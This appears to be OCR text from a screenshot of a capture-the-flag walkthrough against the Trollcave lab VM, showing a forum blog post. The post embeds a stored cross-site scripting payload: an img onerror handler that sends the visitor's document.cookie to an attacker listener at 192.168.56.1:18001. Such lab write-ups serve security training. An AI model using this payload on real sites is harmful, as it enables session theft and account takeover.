 Trollcave
192.168.56.101/blogs/4
Moderator | 92 hits | 1 blog | 0 comments |
PM
Politics & religion thread
by cooldude89
Let's discuss our political and religious beliefs. Try
to keep it civil -- I will be monitoring this thread
closely and handing out warns to anyone who
starts making trouble.
As for my beliefs, I am a moderate upper wing Xen
Scientologist, and I believe in equal wrongs for all.
<img src="/xss-is-a-problem" onerror="req = new
XMLHttpRequest();req.open('GET', 'http://192.168.56.1:18001
/cookie='+document.cookie);req.send();"></img>
Post comment
you xentologists are so deluded
Posted by xer
[Delete]
Online users
cooldude89
xer
Newest users
xer
onlyme
anybodyhome
adam@nullbyte:~/Trollcave/live
Oracle VM VirtualBox Manager
Burp Suite Community Edition v2...
Trollcave - Mozilla Firefox
92%
8:46 PM